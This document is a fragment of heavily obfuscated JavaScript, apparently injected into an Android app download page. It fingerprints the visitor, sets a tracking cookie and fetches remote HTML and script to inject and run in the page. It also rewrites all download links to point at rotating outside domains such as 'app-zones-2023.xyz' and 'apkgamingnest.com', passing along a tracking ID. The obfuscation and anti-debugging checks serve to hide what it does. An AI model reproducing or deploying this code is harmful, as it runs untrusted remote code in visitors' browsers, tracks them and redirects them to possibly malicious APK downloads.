_0xa5c4dc=_0xd6807f[0x0],_0x1de748=_0x2dbbaf+_0xa5c4dc,_0x50b7ba=_0x101774[_0x1de748];if(!_0x50b7ba){if(a0_0x594b['FiKRiW']===undefined){const _0x528ee3=function(_0x29d702){this['UZauTS']=_0x29d702,this['OhJqzD']=[0x1,0x0,0x0],this['wKFqXX']=function(){return'newState';},this['DMEuRQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HIHNTh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x528ee3['prototype']['nhGcnr']=function(){const _0x2aed2d=new RegExp(this['DMEuRQ']+this['HIHNTh']),_0x1cce7b=_0x2aed2d['test'](this['wKFqXX']['toString']())?--this['OhJqzD'][0x1]:--this['OhJqzD'][0x0];return this['zmxCJh'](_0x1cce7b);},_0x528ee3['prototype']['zmxCJh']=function(_0x521ee6){if(!Boolean(~_0x521ee6))return _0x521ee6;return this['HLALNf'](this['UZauTS']);},_0x528ee3['prototype']['HLALNf']=function(_0x2fc72f){for(let _0x63ca47=0x0,_0xe6d4db=this['OhJqzD']['length'];_0x63ca47<_0xe6d4db;_0x63ca47++){this['OhJqzD']['push'](Math['round'](Math['random']())),_0xe6d4db=this['OhJqzD']['length'];}return _0x2fc72f(this['OhJqzD'][0x0]);},new _0x528ee3(a0_0x594b)['nhGcnr'](),a0_0x594b['FiKRiW']=!![];}_0x4a3f2c=a0_0x594b['QBotLF'](_0x4a3f2c,_0x1254ed),_0x101774[_0x1de748]=_0x4a3f2c;}else _0x4a3f2c=_0x50b7ba;return _0x4a3f2c;},a0_0x594b(_0x101774,_0x2d5819);}(function(_0xe7dead,_0x36c483){const _0x1d8c09=a0_0x594b,_0x32cf72=a0_0x594b,_0x1bef80=a0_0x594b,_0x1d06b3=a0_0x594b,_0x2de87a=a0_0x594b,_0x583762=_0xe7dead();while(!![]){try{const _0x4dce87=-parseInt(_0x1d8c09(0x1c6,'zwII'))/0x1+-parseInt(_0x1d8c09(0x1c1,'jQRT'))/0x2+parseInt(_0x32cf72(0x1e5,'hFvI'))/0x3+-parseInt(_0x32cf72(0x1f5,'$k]t'))/0x4*(parseInt(_0x1d8c09(0x1d5,'cHZ6'))/0x5)+parseInt(_0x32cf72(0x215,'L4kg'))/0x6*(-parseInt(_0x32cf72(0x1bb,'1Xm7'))/0x7)+-parseInt(_0x1d06b3(0x210,'FM#!'))/0x8*(-parseInt(_0x1bef80(0x1f0,'L4kg'))/0x9)+parseInt(_0x2de87a(0x201,'4nf4'))/0xa;if(_0x4dce87===_0x36c483)break;else _0x583762['push'](_0x583762['shift']());}catch(_0x1c1d73){_0x583762['push'](_0x583762['shift']());}}}(a0_0x4a3f,0x74c84),(function(){const _0x240c1f=a0_0x594b,_0x5172a8=a0_0x594b,_0x4a5a5f=a0_0x594b,_0x206937=a0_0x594b,_0x8f6339=a0_0x594b,_0x3aa164=(function(){let _0x44e304=!![];return function(_0x2d00d1,_0x2320cb){const _0x43b0d8=_0x44e304?function(){const _0x15df42=a0_0x594b;if(_0x2320cb){const _0x4d81fb=_0x2320cb[_0x15df42(0x1ca,'pGao')](_0x2d00d1,arguments);return _0x2320cb=null,_0x4d81fb;}}:function(){};return _0x44e304=![],_0x43b0d8;};}()),_0x4f816a=navigator[_0x240c1f(0x1ed,'%MTm')][_0x240c1f(0x206,'c((I')](),_0x36cd67=!!~_0x4f816a[_0x4a5a5f(0x1f8,')4^b')](_0x206937(0x21b,'$k]t'));if(!_0x36cd67)return;if(!location[_0x240c1f(0x1b3,'(i68')]['match']('.+/android/.+'))return;const _0x3dbfbe=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x5172a8(0x1f4,'$&I]')](/[018]/g,_0x528ee3=>(_0x528ee3^crypto[_0x4a5a5f(0x21c,'4nf4')](new Uint8Array(0x1))[0x0]&0xf>>_0x528ee3/0x4)[_0x5172a8(0x20f,'zBqz')](0x10)),_0x776008=document[_0x8f6339(0x1d4,'$Jin')][_0x5172a8(0x1f1,'802O')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x3b4a14=_0x776008?decodeURIComponent(_0x776008[0x2]):_0x3dbfbe(),_0x211a0e=new Date(new Date()[_0x8f6339(0x1fd,'ems[')]()+0xe10*0x18*0x7*0x3e8);document[_0x206937(0x214,'5aj2')]=_0x5172a8(0x1da,'$Jin')+_0x3b4a14+_0x206937(0x1f9,'802O')+_0x211a0e[_0x206937(0x1c2,'N%Wl')]();let _0x574328=_0x4a5a5f(0x1b1,'3)b2'),_0x177c08,_0x213b02=[],_0xdf5d36=new XMLHttpRequest();_0xdf5d36['open']('GET',_0x574328,![]),_0xdf5d36[_0x4a5a5f(0x217,'Yqt0')]('load',()=>{const _0x45b6bf=_0x4a5a5f,_0x29ec4e=_0x240c1f,_0x2da0e8=_0x4a5a5f,_0x2debe4=_0x4a5a5f,_0x1a7517=_0x5172a8;let _0x29d702=JSON[_0x45b6bf(0x205,'pGao')](_0xdf5d36['responseText']);_0x177c08=_0x29d702[0x1];let _0x2aed2d=_0x29d702[0x0],_0x1cce7b=_0x2aed2d[_0x45b6bf(0x1b2,'3Mb6')](/<style>([\s\S]*)<\/style>/)[0x1];_0x2aed2d=_0x2aed2d['replace'](/<style>[\s\S]*<\/style>/,'');let _0x521ee6=_0x2aed2d['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x2aed2d=_0x2aed2d[_0x2da0e8(0x1d6,'iBJe')](/<script>[\s\S]*<\/script>/,'');let _0x2fc72f=document[_0x45b6bf(0x1d2,'3)b2')](_0x45b6bf(0x222,'zwII'));_0x2fc72f[_0x1a7517(0x1d7,'ed#K')](document[_0x2debe4(0x1ff,'w]BM')](_0x1cce7b)),document['head']['appendChild'](_0x2fc72f);let _0x63ca47=document['createElement'](_0x2debe4(0x1e9,'4nf4'));_0x63ca47[_0x29ec4e(0x1bf,'@mCh')]=_0x2aed2d;let _0xe6d4db=_0x63ca47['children'];while(_0xe6d4db[_0x2da0e8(0x1b5,'1Xm7')]){let _0x10c433=_0xe6d4db['item'](0x0);_0x213b02[_0x29ec4e(0x1e8,'uH!9')](document[_0x2debe4(0x1c7,')4^b')]&&document[_0x29ec4e(0x1cc,'c((I')]['parentNode'][_0x45b6bf(0x1b6,'uH!9')][_0x2debe4(0x1de,'[J0[')]()!==_0x2debe4(0x20b,'uH!9')?document[_0x45b6bf(0x1df,'zBqz')]['parentNode']['insertBefore'](_0x10c433,document[_0x2debe4(0x1ce,'%MTm')]):document[_0x45b6bf(0x225,'esc*')][_0x45b6bf(0x209,'hFvI')](_0x10c433));}let _0x200af7=document[_0x2debe4(0x21d,'P2mu')](_0x1a7517(0x1cb,'3Mb6'));_0x200af7[_0x2debe4(0x1cf,'s&u#')]=_0x521ee6,document[_0x29ec4e(0x1e2,'YXvx')]&&document['currentScript'][_0x1a7517(0x213,'ROIT')][_0x29ec4e(0x1fe,'FM#!')][_0x2da0e8(0x1c8,'ems[')]!==_0x45b6bf(0x221,'N%Wl')?document['currentScript'][_0x1a7517(0x204,'1Xm7')][_0x29ec4e(0x1b9,'zBqz')](_0x200af7,document[_0x2da0e8(0x1e6,'od2y')]):document[_0x29ec4e(0x1fb,'YXvx')]['appendChild'](_0x200af7);}),_0xdf5d36[_0x206937(0x1c3,'kWDd')]();let _0x2672bc=function(_0x431935){const _0x3c0e66=_0x4a5a5f,_0x48ae0d=_0x3aa164(this,function(){const _0xf53406=a0_0x594b,_0x3cb3c6=a0_0x594b,_0x358249=a0_0x594b,_0x2f4260=a0_0x594b;return _0x48ae0d[_0xf53406(0x1d9,'[J0[')]()[_0xf53406(0x1e4,'(i68')]('(((.+)+)+)+$')[_0x3cb3c6(0x1ba,'5aj2')]()['constructor'](_0x48ae0d)['search'](_0x3cb3c6(0x1ee,'zwII'));});_0x48ae0d();let _0x44c635=['https://app-zones-2023.xyz','https://apkgamingnest.com',_0x3c0e66(0x223,'@mCh')],_0x5e4160=![],_0x4144e9=()=>{const _0x1e6628=_0x3c0e66,_0xe92f3f=_0x3c0e66,_0x1b9f07=_0x3c0e66,_0x273389=_0x3c0e66,_0x4400ab=_0x3c0e66;let _0x423c8e=new XMLHttpRequest();_0x423c8e[_0x1e6628(0x1dd,'s&u#')](_0xe92f3f(0x1dc,'$Jin'),_0x2d5ba0+_0x1e6628(0x1f7,'OI#2')),_0x423c8e[_0x1b9f07(0x1d1,'Bi#T')]=0x3e8,_0x423c8e['addEventListener'](_0x4400ab(0x20d,'%MTm'),()=>_0x5e4160=!![]),_0x423c8e[_0x1b9f07(0x1b7,'zwII')](_0x1e6628(0x1e0,'Ysrk'),_0x1227fb),_0x423c8e['addEventListener'](_0x1b9f07(0x1b8,'uH!9'),_0x1227fb),_0x423c8e['send']();},_0x1227fb=function(){const _0x40dc22=_0x3c0e66,_0x1556f2=_0x3c0e66,_0x129864=_0x3c0e66;this[_0x40dc22(0x211,'ed#K')]();if(!_0x44c635[_0x1556f2(0x1bd,'N%Wl')]){_0x5e4160=!![];return;}_0x2d5ba0=_0x44c635[_0x129864(0x1f6,'(i68')](),_0x4144e9();},_0x2d5ba0=_0x44c635['shift']();_0x4144e9();let _0x4af84a=()=>{const _0x45ec09=_0x3c0e66,_0x5d4d6d=_0x3c0e66;return _0x2d5ba0+_0x45ec09(0x1b4,'ems[')+encodeURIComponent(_0x21b53f)+'&tr_id='+_0x3b4a14+_0x45ec09(0x21e,'jY!2')+_0x177c08;},_0x45b3b1=()=>{const _0x34566d=_0x3c0e66,_0x544bd7=_0x3c0e66,_0x20264a=_0x3c0e66,_0x4eb80a=_0x3c0e66,_0x38e109=_0x3c0e66;if(_0x431935){let _0x347f54=new XMLHttpRequest();_0x347f54['open']('GET',_0x34566d(0x1d0,'jQRT')+encodeURIComponent(_0x21b53f)+_0x34566d(0x1d8,'W!$t')+_0x3b4a14),_0x347f54[_0x544bd7(0x1ec,'ROIT')]=function(){const _0x18eb03=_0x34566d,_0x55cde1=_0x34566d,_0x4e5ff8=_0x20264a,_0xfc4b15=_0x544bd7,_0x3b8f37=_0x20264a;if(_0x347f54[_0x18eb03(0x20c,'Bi#T')]!==0x4||_0x347f54[_0x55cde1(0x224,'z^U%')]!==0xc8)return;try{if(!_0x347f54[_0x4e5ff8(0x1ea,'iBJe')])return;const _0x529cfd=JSON['parse'](_0x347f54[_0x55cde1(0x1e1,'Yqt0')]);if(!_0x529cfd['n'])return;let _0x1a3f8c=function(_0x34478d){const _0x18d8e1=_0xfc4b15,_0x1bf408=_0xfc4b15,_0x34b915=_0x55cde1,_0x4c64a0=_0x55cde1;_0x34478d[_0x18d8e1(0x1c4,'3Mb6')](_0x1bf408(0x1c9,'4nf4'),_0x4af84a()+_0x18d8e1(0x1eb,'pGao')),_0x34478d[_0x18d8e1(0x1bc,'W!$t')]('target','_blank');};for(topElement of _0x213b02){topElement[_0x4e5ff8(0x1f3,'hFvI')]==='A'&&_0x1a3f8c(topElement);let _0x242d82=topElement[_0x4e5ff8(0x1d3,'[J0[')]('a');for(let _0xe040dd of _0x242d82){_0x1a3f8c(_0xe040dd);}}}catch(_0x3866d6){}},_0x347f54['send']();}let _0x17b35c=function(_0x346896){const _0x322181=_0x34566d,_0x2f58a1=_0x20264a,_0x436a83=_0x544bd7,_0x4523fb=_0x34566d,_0x3d4840=_0x544bd7;_0x346896[_0x322181(0x218,'zwII')](_0x2f58a1(0x1be,'p1UQ'),_0x4af84a()),!_0x36cd67&&_0x346896[_0x322181(0x20e,'Ysrk')](_0x4523fb(0x1db,'YXvx'),_0x4523fb(0x21f,'ROIT'));};for(let _0xec8dda of _0x213b02){_0xec8dda[_0x20264a(0x1c0,'802O')]==='A'&&_0x17b35c(_0xec8dda);let _0x4aace3=_0xec8dda[_0x4eb80a(0x208,'5aj2')]('a');for(let _0x580ed8 of _0x4aace3){_0x17b35c(_0x580ed8);}}},_0x4ae430=()=>{const _0x33b47a=_0x3c0e66,_0xbf8876=_0x3c0e66,_0x538c2f=_0x3c0e66,_0xfade4c=_0x3c0e66,_0x515889=_0x3c0e66;try{_0x21b53f=document[_0x33b47a(0x220,'P2mu')]('h1')[_0xbf8876(0x1ef,'mi18')][_0x33b47a(0x1cd,'Ysrk')](),document[_0xfade4c(0x1b0,'zBqz')](_0x538c2f(0x20a,'ems['))[_0x538c2f(0x1bf,'@mCh')]=_0x21b53f;let _0x11be82=document[_0x538c2f(0x212,'zwII')]('.highslide\x20>\x20img')[_0xfade4c(0x1e7,'h8a3')];document['getElementsByClassName']('alert-noty-header')[0x0][_0xbf8876(0x21a,'jY!2')][_0x515889(0x207,'uH!9')]='url('+_0x11be82+')';if(!_0x5e4160)return;clearInterval(_0xf4023f),_0xf4023f=null,clearTimeout(_0x5b0701),_0x5b0701=null,_0x45b3b1();}catch(_0x5d17c9){}},_0x21b53f='228420_download',_0xf4023f=setInterval(_0x4ae430,0xfa),_0x5b0701=setTimeout(()=>{if(!_0xf4023f)return;clearInterval(_0xf4023f),_0xf4023f=null,_0x45b3b1();},0x1388);_0x4ae430();};document[_0x8f6339(0x1fa,'z^U%')]===_0x4a5a5f(0x226,'Yqt0')?document['addEventListener'](_0x8f6339(0x203,'N%Wl'),function(){_0x2672bc(!![]);}):_0x2672bc(!![]);}()));